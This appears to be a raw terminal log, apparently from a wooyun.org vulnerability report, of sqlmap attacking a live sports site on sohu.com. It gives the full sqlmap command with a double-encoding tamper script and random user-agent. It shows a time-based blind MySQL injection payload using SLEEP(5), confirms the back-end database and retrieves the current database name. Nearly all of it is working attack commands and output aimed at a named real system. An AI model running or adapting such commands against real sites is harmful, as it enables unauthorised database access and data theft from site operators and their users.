 Desktop sqlmap -u "http://match.sports.sohu.com/GlobalSoccerCenter/Reception/PlayerView?positionId=0&pageIndex=0&season=2015&key=111*&le
agueId=26&jsoncallback=jQuery17205181281305849552_1454479836094&_=1454479836234" --dbms=mysql --tamper "chardoubleencode" --random-agent --c
urrent-db
{1.0-dev-nongit-20151111}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 14:53:42
[14:53:42] [INFO] loading tamper script 'chardoubleencode'
[14:53:42] [INFO] fetched random HTTP User-Agent header from file '/Users/null0z/Desktop/dict/BURP/sqlmap/txt/user-agents.txt': 'Mozilla/5.0
(Windows; U; Windows NT 6.1; sl; rv:1.9.1.8) Gecko/20100202 Firefox/3.5.8'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[14:53:43] [INFO] testing connection to the target URL
[14:53:44] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://match.sports.sohu.com:80/GlobalSoccerCenter/Reception/PlayerView?positionId=0&pageIndex=0&season=2015&key=111') AND (SEL
ECT * FROM (SELECT(SLEEP(5)))kdhE) AND ('CAqn'='CAqn&leagueId=26&jsoncallback=jQuery17205181281305849552_1454479836094&_=1454479836234
---
[14:53:44] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:53:44] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[14:54:22] [INFO] confirming MySQL
[14:54:22] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[14:55:22] [INFO] adjusting time delay to 1 second due to good response times
[14:55:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:55:22] [INFO] fetching current database
[14:55:22] [INFO] retrieved: SoccerD
www.wooyun.org